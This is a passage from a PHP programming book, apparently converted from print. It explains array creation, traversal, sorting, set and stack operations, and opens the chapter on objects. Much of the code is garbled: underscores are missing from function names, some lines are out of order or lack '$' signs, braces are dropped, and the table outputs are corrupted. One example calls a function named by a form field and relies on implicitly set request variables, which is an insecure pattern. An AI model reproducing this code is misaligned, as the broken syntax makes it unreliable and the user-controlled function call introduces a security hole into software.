$price['Tire'] = 50.00;
```

An easier way to initialize an array is to use the array() construct, which builds an array from its arguments:

```
$addresses = array('spam@cyberpromo.net', 'abuse@example.com',
                   'root@example.com');
```

To create an associative array with array(), use the => symbol to separate indexes from values:

```
$price = array('Gasket' => 15.29,
               'Wheel' => 75.25,
               'Tire' => 50.00);
```

Notice the use of whitespace and alignment. We could have bunched up the code, but it wouldn't have been as easy to read:

```
$price = array('Gasket'=>15.29,'Wheel'=>75.25,'Tire'=>50.00);
```

To construct an empty array, pass no arguments to array():

```
$addresses = array();
```

You can specify an initial key with => and then a list of values. The values are inserted into the array starting with that key, with subsequent values having sequential keys:

```
'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday', 'Sunday');
$days = array(1 => 'Monday',
// 2 is Tuesday, 3 is Wednesday, etc.
```

If the initial index is a non-numeric string, subsequent indexes are integers beginning at 0. Thus, the following code is probably a mistake:

```
$whoops = array('Friday' => 'Black', 'Brown', 'Green');
// same as
$whoops = array('Friday' => 'Black', 0 => 'Brown', 1 => 'Green');
```

#### Adding Values to the End of an Array

To insert more values into the end of an existing indexed array, use the [] syntax:

```
$family = array('Fred', 'Wilma');
$family[] = 'Pebbles';
                                       // $familv[2] is 'Pebbles'
```

This construct assumes the array's indexes are numbers and assigns elements into the next available numeric index, starting from 0. Attempting to append to an associative array is almost always a programmer mistake, but PHP will give the new elements numeric indexes without issuing a warning:

```
$person = array('name' => 'Fred');
$person[] = 'Wilma';
                                        // $person[0] is now 'Wilma'
```

#### **Assigning a Range of Values**

The range() function creates an array of consecutive integer or character values between the two values you pass to it as arguments. For example:

```
numbers = range(2, 5);
                    // numbers = array(2, 3, 4, 5);
// $numbers = array(5, 4, 3, 2);
```

Only the first letter of a string argument is used to build the range:

```
range('aaa', 'zzz')
                                       /// same as range('a','z')
```

### Getting the Size of an Array

The count() and sizeof() functions are identical in use and effect. They return the number of elements in the array. There is no stylistic preference about which function you use. Here's an example:

```
$family = array('Fred', 'Wilma', 'Pebbles');
$size = count($family);
                                     // $size is 3
```

These functions do not consult any numeric indexes that might be present:

```
$confusion = array( 10 => 'ten', 11 => 'eleven', 12 => 'twelve');
$size = count($confusion);
                          // $size is 3
```

### **Padding an Array**

To create an array initialized to the same value, use array pad(). The first argument to array pad() is the array, the second argument is the minimum number of elements you want the array to have, and the third argument is the value to give any elements that are created. The array pad() function returns a new padded array, leaving its argument array alone.

Here's array pad() in action:

```
scores = array(5, 10);
$padded = array pad($scores, 5, 0);
                                    // $padded is now array(5, 10, 0, 0, 0)
```

Notice how the new values are appended to the end of the array. If you want the new values added to the start of the array, use a negative second argument:

```
$padded = array pad($scores, -5, 0);
```

Assign the results of array pad() back to the original array to get the effect of an in situ change:

```
$scores = array pad($scores, 5, 0);
```

If you pad an associative array, existing keys will be preserved. New elements will have numeric keys starting at 0.

### **Multidimensional Arrays**

The values in an array can themselves be arrays. This lets you easily create multidimensional arrays:

```
$row 0 = array(1, 2, 3);
$row 1 = array(4, 5, 6);
$row 2 = array(7, 8, 9);
$multi = array($row 0, $row 1, $row 2);
```

You can refer to elements of multidimensional arrays by appending more []s:

```
$value = $multi[2][0];
                                       // row 2, column 0. $value = 7
```

To interpolate a lookup of a multidimensional array, you must enclose the entire array lookup in curly braces:

```
echo("The value at row 2, column 0 is {$multi[2][0]}\n");
```

Failing to use the curly braces results in output like this:

```
The value at row 2, column 0 is Array[0]
```

### **Extracting Multiple Values**

To copy all of an array's values into variables, use the list() construct:

```
list($variable, ...) = $array;
```

The array's values are copied into the listed variables, in the array's internal order. By default that's the order in which they were inserted, but the sort functions described later let you change that. Here's an example:

```
$person = array('name' => 'Fred', 'age' => 35, 'wife' => 'Betty');
list($n, $a, $w) = $person;
                                      // $n is 'Fred', $a is 35, $w is 'Betty'
```

If you have more values in the array than in the list(), the extra values are ignored:

```
$person = array('name' => 'Fred', 'age' => 35, 'wife' => 'Betty');
                                       // $n is 'Fred', $a is 35
list($n, $a) = $person;
```

If you have more values in the list() than in the array, the extra values are set to NULL:

```
$values = array('hello', 'world');
list($a, $b, $c) = $values;
                                      // $a is 'hello', $b is 'world', $c is NULL
```

Two or more consecutive commas in the list() skip values in the array:

```
$values = range('a', 'e');
                                     // $m is 'a', $n is 'c', $o is 'e'
list($m,,$n,,$o) = $values;
```

### Slicing an Array

To extract only a subset of the array, use the array slice() function:

```
$subset = array slice(array, offset, length);
```

The array slice() function returns a new array consisting of a consecutive series of values from the original array. The offset parameter identifies the initial element to copy (0 represents the first element in the array), and the *length* parameter identifies the number of values to copy. The new array has consecutive numeric keys starting at 0. For example:

```
$people = array('Tom', 'Dick', 'Harriet', 'Brenda', 'Jo');
$middle = array slice($people, 2, 2); // $middle is array('Harriet', 'Brenda')
```

It is generally only meaningful to use array slice() on indexed arrays (i.e., those with consecutive integer indexes, starting at 0):

```
// this use of array slice() makes no sense
    $person = array('name' => 'Fred', 'age' => 35, 'wife' => 'Betty');
    $subset = array_slice($person, 1, 2); // $subset is array(0 => 35, 1 => 'Betty')
Combine array slice() with list() to extract only some values to variables:
    $order = array('Tom', 'Dick', 'Harriet', 'Brenda', 'Jo');
    list($second, $third) = array slice($order, 1, 2);
    // $second is 'Dick', $third is 'Harriet'
```

#### **Splitting an Array into Chunks**

To divide an array into smaller, evenly sized arrays, use the array chunk() function:

```
$chunks = array chunk(array, size [, preserve keys]);
```

The function returns an array of the smaller arrays. The third argument, preserve keys, is a Boolean value that determines whether the elements of the new arrays have the same keys as in the original (useful for associative arrays) or new numeric keys starting from 0 (useful for indexed arrays). The default is to assign new keys, as shown here:

```
nums = range(1, 7);
$rows = array chunk($nums, 3);
print r($rows);
Array
    [0] => Array
             [0] \Rightarrow 1
```

```
[1] \Rightarrow 2
                  [2] => 3
      [1] => Array
                  [0] => 4
                  [1] \Rightarrow 5
                  [2] \Rightarrow 6
      [2] => Array
                  [0] \Rightarrow 7
)
```

#### **Keys and Values**

The array keys() function returns an array consisting of only the keys in the array, in internal order:

```
$array of keys = array keys(array);
Here's an example:
    $person = array('name' => 'Fred', 'age' => 35, 'wife' => 'Wilma');
    $keys = array keys($person);
                                   // $keys is array('name', 'age', 'wife')
```

PHP also provides a (less generally useful) function to retrieve an array of just the values in an array, array values():

```
$array of values = array values(array);
```

As with array keys(), the values are returned in the array's internal order:

```
$values = array values($person);
                                       // $values is array('Fred', 35, 'Wilma');
```

#### **Checking Whether an Element Exists**

To see if an element exists in the array, use the array key exists() function:

```
if (array key exists(key, array)) { ... }
```

The function returns a Boolean value that indicates whether the second argument is a valid key in the array given as the first argument.

It's not sufficient to simply say:

```
if ($person['name']) { ... }
                                     // this can be misleading
```

Even if there is an element in the array with the key name, its corresponding value might be false (i.e., 0, NULL, or the empty string). Instead, use array key exists() as follows:

```
$person['age'] = 0;
                                       // unborn?
if ($person['age']) {
```

```
echo "true!\n";
if (array key exists('age', $person)) {
 echo "exists!\n":
exists!
```

In PHP 4.0.6 and earlier versions, the array key exists() function was called key exists(). The original name is still retained as an alias for the new name.

Many people use the isset() function instead, which returns true if the element exists and is not NULL:

```
$a = array(0,NULL,'');
function tf($v) { return $v ? "T" : "F"; }
for ($i=0; $i < 4; $i++) {
 printf("%d: %s %s\n", $i, tf(isset($a[$i])), tf(array key exists($i, $a)));
0: T T
1: F T
2: T T
3: F F
```

#### Removing and Inserting Elements in an Array

The array splice() function can remove or insert elements in an array:

```
$removed = array splice(array, start [, length [, replacement ] ]);
```

We'll look at array splice() using this array:

```
$subjects = array('physics', 'chem', 'math', 'bio', 'cs', 'drama', 'classics');
```

We can remove the math, bio, and cs elements by telling array splice() to start at position 2 and remove 3 elements:

```
$removed = array splice($subjects, 2, 3);
// $removed is array('math', 'bio', 'cs')
// $subjects is array('physics', 'chem');
```

If you omit the length, array splice() removes to the end of the array:

```
$removed = array splice($subjects, 2);
// $removed is array('math', 'bio', 'cs', 'drama', 'classics')
// $subjects is array('physics', 'chem');
```

If you simply want to delete the elements and you don't care about their values, you don't need to assign the results of array splice():

```
array splice($subjects, 2);
// $subjects is array('physics', 'chem');
```

To insert elements where others were removed, use the fourth argument:

```
$new = array('law', 'business', 'IS');
array splice($subjects, 4, 3, $new);
// $subjects is array('physics', 'chem', 'math', 'bio', 'law', 'business', 'IS')
```

The size of the replacement array doesn't have to be the same as the number of elements you delete. The array grows or shrinks as needed:

```
$new = array('law', 'business', 'IS');
array splice($subjects, 2, 4, $new);
// $subjects is array('physics', 'chem', 'math', 'law', 'business', 'IS')
```

To get the effect of inserting new elements into the array, delete zero elements:

```
$subjects = array('physics', 'chem', 'math');
$new = array('law', 'business');
array splice($subjects, 2, 0, $new);
// $subjects is array('physics', 'chem', 'law', 'business', 'math')
```

Although the examples so far have used an indexed array, array splice() also works on associative arrays:

```
$capitals = array('USA'
                         => 'Washington',
                  'Great Britain' => 'London',
                  'New Zealand' => 'Wellington',
                  'Australia' => 'Canberra',
'Italy' => 'Rome');
$down under = array splice($capitals, 2, 2); // remove New Zealand and Australia
$france = array('France' => 'Paris');
array splice($capitals, 1, 0, $france); // insert France between USA and G.B.
```

## **Converting Between Arrays and Variables**

PHP provides two functions, extract() and compact(), that convert between arrays and variables. The names of the variables correspond to keys in the array, and the values of the variables become the values in the array. For instance, this array:

```
$person = array('name' => 'Fred', 'age' => 35, 'wife' => 'Betty');
can be converted to, or built from, these variables:
    $name = 'Fred';
    age = 35;
    $wife = 'Betty';
```

#### **Creating Variables from an Array**

The extract() function automatically creates local variables from an array. The indexes of the array elements are the variable names:

```
extract($person);
                                 // $name, $age, and $wife are now set
```

If a variable created by the extraction has the same name as an existing one, the extracted variable overwrites the existing variable.

You can modify extract()'s behavior by passing a second argument. Appendix A describes the possible values for this second argument. The most useful value is EXTR PREFIX SAME, which says that the third argument to extract() is a prefix for the variable names that are created. This helps ensure that you create unique variable names when you use extract(). It is good PHP style to always use EXTR PREFIX SAME, as shown here:

```
$shape = "round";
$array = array("cover" => "bird", "shape" => "rectangular");
extract($array, EXTR PREFIX SAME, "book");
echo "Cover: $book cover, Book Shape: $book shape, Shape: $shape";
Cover: bird, Book Shape: rectangular, Shape: round
```

### **Creating an Array from Variables**

The compact() function is the complement of extract(). Pass it the variable names to compact either as separate parameters or in an array. The compact() function creates an associative array whose keys are the variable names and whose values are the variable's values. Any names in the array that do not correspond to actual variables are skipped. Here's an example of compact() in action:

```
$color = 'indigo';
$shape = 'curvy';
$floppy = 'none';
$a = compact('color', 'shape', 'floppy');
$names = array('color', 'shape', 'floppy');
$a = compact($names);
```

### **Traversing Arrays**

The most common task with arrays is to do something with every element—for instance, sending mail to each element of an array of addresses, updating each file in an array of filenames, or adding up each element of an array of prices. There are several ways to traverse arrays in PHP, and the one you choose will depend on your data and the task you're performing.

#### The foreach Construct

The most common way to loop over elements of an array is to use the foreach construct:

```
$addresses = array('spam@cyberpromo.net', 'abuse@example.com');
foreach ($addresses as $value) {
  echo "Processing $value\n";
Processing spam@cyberpromo.net
Processing abuse@example.com
```

PHP executes the body of the loop (the echo statement) once for each element of \$addresses in turn, with \$value set to the current element. Elements are processed by their internal order

An alternative form of foreach gives you access to the current key:

```
$person = array('name' => 'Fred', 'age' => 35, 'wife' => 'Wilma');
foreach ($person as $k => $v) {
  echo "Fred's $k is $v\n";
Fred's name is Fred
Fred's age is 35
Fred's wife is Wilma
```

In this case, the key for each element is placed in \$k and the corresponding value is placed in \$v.

The foreach construct does not operate on the array itself, but rather on a copy of it. You can insert or delete elements in the body of a foreach loop, safe in the knowledge that the loop won't attempt to process the deleted or inserted elements.

#### The Iterator Functions

Every PHP array keeps track of the current element you're working with; the pointer to the current element is known as the iterator. PHP has functions to set, move, and reset this iterator. The iterator functions are:

```
current()
```

Returns the element currently pointed at by the iterator

Moves the iterator to the first element in the array and returns it next()

Moves the iterator to the next element in the array and returns it

prev() Moves the iterator to the previous element in the array and returns it

end() Moves the iterator to the last element in the array and returns it

each()

Returns the key and value of the current element as an array and moves the iterator to the next element in the array

key()

Returns the key of the current element

The each() function is used to loop over the elements of an array. It processes elements according to their internal order:

```
reset($addresses);
while (list($key, $value) = each($addresses)) {
```

```
echo "$key is $value<BR>\n";
0 is spam@cyberpromo.net
1 is abuse@example.com
```

This approach does not make a copy of the array, as foreach does. This is useful for very large arrays when you want to conserve memory.

The iterator functions are useful when you need to consider some parts of the array separately from others. Example 5-1 shows code that builds a table, treating the first index and value in an associative array as table column headings.

Example 5-1. Building a table with the iterator functions

```
$ages = array('Person' => 'Age',
        'Fred'
              =>35,
        'Barnev' => 30.
        'Tigger'
              => 8.
        'Pooh'
              => 40);
// start table and print heading
reset($ages);
list($c1, $c2) = each($ages);
echo("$c1$c2\n");
// print the rest of the values
while (list($c1,$c2) = each($ages)) {
 echo("$c1$c2\n");
// end the table
echo("");
PersonAge
Fred35
Barney30
Tigger8
Pooh40
```

### **Using a for Loop**

If you know that you are dealing with an indexed array, where the keys are consecutive integers beginning at 0, you can use a for loop to count through the indexes. The for loop operates on the array itself, not on a copy of the array, and processes elements in key order regardless of their internal order.

Here's how to print an array using for:

```
$addresses = array('spam@cyberpromo.net', 'abuse@example.com');
for($i = 0; $i < count($array); $i++) {</pre>
  $value = $addresses[$i];
  echo "$value\n";
spam@cyberpromo.net
abuse@example.com
```

### Calling a Function for Each Array Element

PHP provides a mechanism, array walk(), for calling a user-defined function once per element in an array:

```
array walk(array, function name);
```

The function you define takes in two or, optionally, three arguments: the first is the element's value, the second is the element's key, and the third is a value supplied to array walk() when it is called. For instance, here's another way to print table columns made of the values from an array:

```
function print row($value, $key) {
 print("$value$key\n");
$person = array('name' => 'Fred', 'age' => 35, 'wife' => 'Wilma');
array walk($person, 'print row');
```

A variation of this example specifies a background color using the optional third argument to array walk(). This parameter gives us the flexibility we need to print many tables, with many background colors:

```
function print row($value, $key, $color) {
 print("$value$key\n");
$person = array('name' => 'Fred', 'age' => 35, 'wife' => 'Wilma');
array walk($person, 'print row', 'blue');
```

The array walk() function processes elements in their internal order.

### **Reducing an Array**

A cousin of array walk(), array reduce(), applies a function to each element of the array in turn, to build a single value:

```
$result = array reduce(array, function name [, default ]);
```

The function takes two arguments: the running total, and the current value being processed. It should return the new running total. For instance, to add up the squares of the values of an array, use:

```
function add up ($running total, $current value) {
      $running total += $current value * $current value;
      return $running total;
    }
    numbers = array(2, 3, 5, 7);
    $total = array reduce($numbers, 'add up');
    // $total is now 87
The array reduce() line makes these function calls:
```

```
add up(2,3)
add up(13,5)
add up(38,7)
```

The default argument, if provided, is a seed value. For instance, if we change the call to array reduce() in the previous example to:

```
$total = array reduce($numbers, 'add up', 11);
```

The resulting function calls are:

```
add up(11,2)
add up(13.3)
add up(16,5)
add up(21,7)
```

If the array is empty, array reduce() returns the default value. If no default value is given and the array is empty, array reduce() returns NULL.

#### **Searching for Values**

The in array() function returns true or false, depending on whether the first argument is an element in the array given as the second argument:

```
if (in array(to find, array [, strict])) { ... }
```

If the optional third argument is true, the types of to find and the value in the array must match. The default is to not check the types.

Here's a simple example:

```
$addresses = array('spam@cyberpromo.net', 'abuse@example.com',
                   'root@example.com');
$got spam = in array('spam@cyberpromo.net', $addresses); // $got spam is true
$got milk = in array('milk@tucows.com', $addresses);
                                                          // $got milk is false
```

PHP automatically indexes the values in arrays, so in\_array() is much faster than a loop that checks every value to find the one you want.

Example 5-2 checks whether the user has entered information in all the required fields in a form.

```
Example 5-2. Searching an array
```

```
function have required($array , $required fields) {
  foreach($required fields as $field) {
    if(empty($array[$field])) return false;
  return true;
}
if($submitted) {
  echo 'You ';
  echo have required($ POST, array('name', 'email address')) ? 'did' : 'did not';
  echo ' have all the required fields.';
}
?>
```

Example 5-2. Searching an array (continued)

```
<form action="<?= $PHP SELF; ?>" method="POST">
   Name: <input type="text" name="name" /><br />
   Email address: <input type="text" name="email address" /><br />
   Age (optional): <input type="text" name="age" />
 <input type="submit" value="submit" name="submitted" />
 </form>
```

A variation on in array() is the array search() function. While in array() returns true if the value is found, array search() returns the key of the found element:

```
$person = array('name' => 'Fred', 'age' => 35, 'wife' => 'Wilma');
$k = array search($person, 'Wilma');
echo("Fred's $k is Wilma\n");
Fred's wife is Wilma
```

The array search() function also takes the optional third strict argument, which requires the types of the value being searched for and the value in the array to match.

## Sorting

Sorting changes the internal order of elements in an array and optionally rewrites the keys to reflect this new order. For example, you might use sorting to arrange a list of scores from biggest to smallest, to alphabetize a list of names, or to order a set of users based on how many messages they posted.

PHP provides three ways to sort arrays—sorting by keys, sorting by values without changing the keys, or sorting by values and then changing the keys. Each kind of sort can be done in ascending order, descending order, or an order defined by a userdefined function.

### Sorting One Array at a Time

The functions provided by PHP to sort an array are shown in Table 5-1.

Table 5-1. PHP functions for sorting an array

| Effect                                                      | Ascending | Descending          | User-defined order |
|-------------------------------------------------------------|-----------|---------------------|--------------------|
| Sort array by values, then reassign indexes starting with 0 | sort()    | rsort()             | usort()            |
| Sort array by values                                        | asort()   | arsort()            | uasort()           |
| Sort array by keys                                          | ksort()   | <pre>krsort()</pre> | uksort()           |

The sort(), rsort(), and usort() functions are designed to work on indexed arrays, because they assign new numeric keys to represent the ordering. They're useful when

you need to answer questions like "what are the top 10 scores?" and "who's the third person in alphabetical order?" The other sort functions can be used on indexed arrays, but you'll only be able to access the sorted ordering by using traversal functions such as foreach and next.

To sort names into ascending alphabetical order, you'd use this:

```
$names = array('cath', 'angela', 'brad', 'dave');
                             // $names is now 'angela', 'brad', 'cath', 'dave'
sort($names);
```

To get them in reverse alphabetic order, simply call rsort() instead of sort().

If you have an associative array mapping usernames to minutes of login time, you can use arsort() to display a table of the top three, as shown here:

```
$logins = array('njt' => 415,
           'kt' => 492,
           'rl' => 652,
           'iht' => 441,
           'jj' => 441,
           'wt' => 402);
arsort($logins);
$num printed = 0;
echo("\n");
foreach ($logins as $user => $time ) {
 echo("$user$time\n");
 if (++$num printed == 3) {
  break;
                    // stop after three
}
echo("\n");
rl652
kt492
jht441
```

If you want that table displayed in ascending order by username, use ksort():

```
ksort($logins);
echo("\n");
foreach ($logins as $user => $time) {
echo("$user$time\n");
echo("\n");
int441
jj441
kt492
njt415
rl652
vtr>vtc/td>402
```

User-defined ordering requires that you provide a function that takes two values and returns a value that specifies the order of the two values in the sorted array. The

function should return 1 if the first value is greater than the second, -1 if the first value is less than the second, and 0 if the values are the same for the purposes of your custom sort order

Example 5-3 is a program that lets you try the various sorting functions on the same data.

```
Example 5-3. Sorting arrays
<?php
function user sort($a, $b) {
  // smarts is all-important, so sort it first
  if($b == 'smarts') {
    return 1;
  else if($a == 'smarts') {
    return -1;
  }
  return ($a == $b) ? 0 : (($a < $b) ? -1 : 1);
$values = array('name' => 'Buzz Lightyear',
                 'email address' => 'buzz@starcommand.gal',
                 'age' => 32,
                'smarts' => 'some');
if($submitted) {
  if($sort type == 'usort' || $sort type == 'uksort' || $sort type == 'uasort') {
    $sort type($values, 'user sort');
  }
  else {
    $sort type($values);
  }
}
?>
<form action="index.php">
  <input type="radio" name="sort type" value="sort" checked="checked" />
                                                          Standard sort<br />
  <input type="radio" name="sort type" value="rsort" />
                                                          Reverse sort<br />
  <input type="radio" name="sort type" value="usort" /> User-defined sort<br />
  <input type="radio" name="sort_type" value="ksort" />
                                                          Key sort<br />
  <input type="radio" name="sort type" value="krsort" /> Reverse key sort<br />
  <input type="radio" name="sort type" value="uksort" /> User-defined key sort<br/>br />
  <input type="radio" name="sort type" value="asort" /> Value sort<br />
  <input type="radio" name="sort_type" value="arsort" /> Reverse value sort<br />
  <input type="radio" name="sort type" value="uasort" /> User-defined value sort<br />
<input type="submit" value="Sort" name="submitted" />
```

Example 5-3. Sorting arrays (continued)

```
Values <?= $submitted ? "sorted by $sort type" : "unsorted"; ?>:
<l
  <?php
   foreach($values as $key=>$value) {
     echo "<b>$key</b>: $value";
  ?>
</form>
```

### **Natural-Order Sorting**

PHP's built-in sort functions correctly sort strings and numbers, but they don't correctly sort strings that contain numbers. For example, if you have the filenames ex10.php, ex5.php, and ex1.php, the normal sort functions will rearrange them in this order: ex1.php, ex10.php, ex5.php. To correctly sort strings that contain numbers, use the natsort() and natcasesort() functions:

```
$output = natsort(input);
$output = natcasesort(input);
```

### Sorting Multiple Arrays at Once

The array multisort() function sorts multiple indexed arrays at once:

```
array multisort(array1 [, array2, ...]);
```

Pass it a series of arrays and sorting orders (identified by the SORT ASC or SORT DESC constants), and it reorders the elements of all the arrays, assigning new indexes. It is similar to a join operation on a relational database.

Imagine that you have a lot of people, and several pieces of data on each person:

```
$names = array('Tom', 'Dick', 'Harriet', 'Brenda', 'Joe');
array(25,
                    35,
                                        35,
                                                 35);
$zips = array(80522, '02140', 90210,
                                        64141,
                                                 80522);
```

The first element of each array represents a single record—all the information known about Tom. Similarly, the second element constitutes another record—all the information known about Dick. The array multisort() function reorders the elements of the arrays, preserving the records. That is, if Dick ends up first in the \$names array after the sort, the rest of Dick's information will be first in the other arrays too. (Note that we needed to quote Dick's zip code to prevent it from being interpreted as an octal constant.)

Here's how to sort the records first ascending by age, then descending by zip code:

```
array multisort($ages, SORT ASC, $zips, SORT DESC, $names, SORT ASC);
```

We need to include \$names in the function call to ensure that Dick's name stays with his age and zip code. Printing out the data shows the result of the sort:

```
echo("\n"):
for ($i=0; $i < count($names); $i++) {</pre>
echo("$ages[$i]$zips[$i]$names[$i]\n");
echo("\n");
2990210Harriet
3580522Joe
3564141Brenda
3502140Dick
```

#### **Reversing Arrays**

The array reverse() function reverses the internal order of elements in an array:

```
$reversed = array reverse(array);
```

Numeric keys are renumbered starting at 0, while string indexes are unaffected. In general, it's better to use the reverse-order sorting functions instead of sorting and then reversing the order of an array.

The array flip() function returns an array that reverses the order of each original element's key-value pair:

```
$flipped = array flip(array);
```

That is, for each element of the array whose value is a valid key, the element's value becomes its key and the element's key becomes its value. For example, if you have an array mapping usernames to home directories, you can use array flip() to create an array mapping home directories to usernames:

```
$u2h = array('gnat' => '/home/staff/nathan',
              rasmus' => '/home/elite/rasmus'
             'ktatroe' => '/home/staff/kevin');
$h2u = array flip($u2h);
$user = $h2u['/home/staff/kevin'];
                                      // $user is now 'ktatroe'
```

Elements whose original values are neither strings nor integers are left alone in the resulting array. The new array lets you discover the key in the original array given its value, but this technique works effectively only when the original array has unique values.

### **Randomizing Order**

To traverse the elements in an array in a random order, use the shuffle() function. All existing keys, whether string or numeric, are replaced with consecutive integers starting at 0.

Here's how to randomize the order of the days of the week:

```
$days = array('Monday', 'Tuesday', 'Wednesday',
  'Thursday', 'Friday', 'Saturday', 'Sunday');
shuffle($days);
print r($days);
Arrav
    [0] => Tuesday
    [1] => Thursday
    [2] => Monday
    [3] => Friday
    [4] => Wednesday
    [5] => Saturday
    [6] => Sunday
```

Obviously, the order after your shuffle() may not be the same as the sample output here. Unless you are interested in getting multiple random elements from an array, without repeating any specific item, using the rand() function to pick an index is more efficient.

## **Acting on Entire Arrays**

PHP has several useful functions for modifying or applying an operation to all elements of an array. You can merge arrays, find the difference, calculate the total, and more, all using built-in functions.

### Calculating the Sum of an Array

The array sum() function adds up the values in an indexed or associative array:

```
$sum = array sum(array);
For example:
    scores = array(98, 76, 56, 80);
    $total = array sum($scores);
    // $total = 310
```

#### **Merging Two Arrays**

The array merge() function intelligently merges two or more arrays:

```
$merged = array merge(array1, array2 [, array ... ])
```

If a numeric key from an earlier array is repeated, the value from the later array is assigned a new numeric key:

```
// 0 => 'hello', 1 => 'world'
$first = array('hello', 'world');
$second = array('exit', 'here');
                                    // 0 => 'exit', 1 => 'here'
$merged = array merge($first, $second);
// $merged = array('hello', 'world', 'exit', 'here')
```

If a string key from an earlier array is repeated, the earlier value is replaced by the later value:

```
$first = array('bill' => 'clinton', 'tony' => 'danza');
$second = array('bill' => 'gates', 'adam' => 'west');
$merged = array merge($first, $second);
// $merged = array('bill' => 'gates', 'tony' => 'danza', 'adam' => 'west')
```

#### **Calculating the Difference Between Two Arrays**

The array diff() function identifies values from one array that are not present in others:

```
$diff = array diff(array1, array2 [, array ... ]);
For example:
     $a1 = array('bill', 'claire', 'elle', 'simon', 'judy');
$a2 = array('jack', 'claire', 'toni');
$a3 = array('elle', 'simon', 'garfunkel');
     // find values of $a1 not in $a2 or $a3
     $diff = array diff($a1, $a2, $a3);
     // $diff is array('bill', 'judy');
```

Values are compared using ===, so 1 and "1" are considered different. The keys of the first array are preserved, so in \$diff the key of 'bill' is 0 and the key of 'judy' is 4.

#### Filtering Elements from an Array

To identify a subset of an array based on its values, use the array filter() function:

```
$filtered = array_filter(array, callback);
```

Each value of array is passed to the function named in callback. The returned array contains only those elements of the original array for which the function returns a true value. For example:

```
function is odd ($element) {
  return $element % 2;
$numbers = array(9, 23, 24, 27);
$odds = array filter($numbers, 'is odd');
// $odds is array(0 => 9, 1 => 23, 3 => 27)
```

As you see, the keys are preserved. This function is most useful with associative arrays.

## **Using Arrays**

Arrays crop up in almost every PHP program. In addition to their obvious use for storing collections of values, they're also used to implement various abstract data types. In this section, we show how to use arrays to implement sets and stacks.

#### Sets

Arrays let you implement the basic operations of set theory: union, intersection, and difference. Each set is represented by an array, and various PHP functions implement the set operations. The values in the set are the values in the array—the keys are not used, but they are generally preserved by the operations.

The union of two sets is all the elements from both sets, with duplicates removed. The array merge() and array unique() functions let you calculate the union. Here's how to find the union of two arrays:

```
function array union($a, $b) {
  $union = array merge($a, $b); // duplicates may still exist
  $union = array unique($union);
  return $union;
$first = array(1, 'two', 3);
$second = array('two', 'three', 'four');
$union = array union($first, $second);
print r($union);
Array
    [0] \Rightarrow 1
    [1] => two
    [2] \Rightarrow 3
    [4] => three
    [5] => four
```

The intersection of two sets is the set of elements they have in common. PHP's builtin array intersect() function takes any number of arrays as arguments and returns an array of those values that exist in each. If multiple keys have the same value, the first key with that value is preserved.

Another common function to perform on a set of arrays is to get the difference; that is, the values in one array that are not present in another array. The array diff() function calculates this, returning an array with values from the first array that are not present in the second.

The following code takes the difference of two arrays:

```
$first = array(1, 'two', 3);
$second = array('two', 'three', 'four');
$difference = array diff($first, $second);
print r($difference);
Array
    [0] \Rightarrow 1
    [2] \Rightarrow 3
)
```

#### **Stacks**

Although not as common in PHP programs as in other programs, one fairly common data type is the last-in first-out (LIFO) stack. We can create stacks using a pair of PHP functions, array\_push() and array\_pop(). The array\_push() function is identical to an assignment to \$array[]. We use array\_push() because it accentuates the fact that we're working with stacks, and the parallelism with array\_pop() makes our code easier to read. There are also array\_shift() and array\_unshift() functions for treating an array like a queue.

Stacks are particularly useful for maintaining state. Example 5-4 provides a simple state debugger that allows you to print out a list of which functions have been called up to this point (i.e., the *stack trace*).

```
Example 5-4. State debugger
$call trace = array();
function enter function($name) {
  global $call trace;
  array push($call trace, $name); // same as $call trace[] = $name
 echo "Entering $name (stack is now: " . join(' -> ', $call trace) . ')<br />';
function exit function() {
  echo 'Exiting<br />';
 global $call trace;
 array pop($call trace);
                                 // we ignore array pop()'s return value
function first() {
  enter function('first');
 exit function();
function second() {
  enter function('second');
    first();
  exit function();
function third() {
  enter function('third');
    second();
    first();
 exit function();
first();
third();
```

#### Here's the output from Example 5-4:

```
Entering first (stack is now: first)
Entering third (stack is now: third)
Entering second (stack is now: third -> second)
Entering first (stack is now: third -> second -> first)
Exiting
Exiting
Entering first (stack is now: third -> first)
Exiting
Exiting
```

# **Objects**

Object-oriented programming (OOP) opens the door to cleaner designs, easier maintenance, and greater code reuse. Such is the proven value of OOP that few today would dare to introduce a language that wasn't object-oriented. PHP supports many useful features of OOP, and this chapter shows you how to use them.

OOP acknowledges the fundamental connection between data and the code that works on that data, and it lets you design and implement programs around that connection. For example, a bulletin-board system usually keeps track of many users. In a procedural programming language, each user would be a data structure, and there would probably be a set of functions that work with users' data structures (create the new users, get their information, etc.). In an object-oriented programming language, each user would be an *object*—a data structure with attached code. The data and the code are still there, but they're treated as an inseparable unit.

In this hypothetical bulletin-board design, objects can represent not just users, but also messages and threads. A user object has a username and password for that user, and code to identify all the messages by that author. A message object knows which thread it belongs to and has code to post a new message, reply to an existing message, and display messages. A thread object is a collection of message objects, and it has code to display a thread index. This is only one way of dividing the necessary functionality into objects, though. For instance, in an alternate design, the code to post a new message lives in the user object, not the message object. Designing object-oriented systems is a complex topic, and many books have been written on it. The good news is that however you design your system, you can implement it in PHP.

The object as union of code and data is the modular unit for application development and code reuse. This chapter shows you how to define, create, and use objects in PHP. It covers basic OO concepts as well as advanced topics such as introspection and serialization.

### **Terminology**

Every object-oriented language seems to have a different set of terminology for the same old concepts. This section describes the terms that PHP uses, but be warned that in other languages these terms may have different meanings.

Let's return to the example of the users of a bulletin board. You need to keep track of the same information for each user, and the same functions can be called on each user's data structure. When you design the program, you decide the fields for each user and come up with the functions. In OOP terms, you're designing the user class. A class is a template for building objects.

An object is an instance of a class. In this case, it's an actual user data structure with attached code. Objects and classes are a bit like values and data types. There's only one integer data type, but there are many possible integers. Similarly, your program defines only one user class but can create many different (or identical) users from it.

The data associated with an object are called its properties. The functions associated with an object are called its methods. When you define a class, you define the names of its properties and give the code for its methods.

Debugging and maintenance of programs is much easier if you use *encapsulation*. This is the idea that a class provides certain methods (the *interface*) to the code that uses its objects, so the outside code does not directly access the data structures of those objects. Debugging is thus easier because you know where to look for bugs the only code that changes an object's data structures is in the class—and maintenance is easier because you can swap out implementations of a class without changing the code that uses the class, as long as you maintain the same interface.

Any nontrivial object-oriented design probably involves inheritance. This is a way of defining a new class by saying that it's like an existing class, but with certain new or changed properties and methods. The old class is called the *superclass* (or base class), and the new class is called the *subclass* (or derived class). Inheritance is a form of code reuse—the base-class code is reused instead of being copied and pasted into the new class. Any improvements or modifications to the base class are automatically passed on to the derived class.

## **Creating an Object**

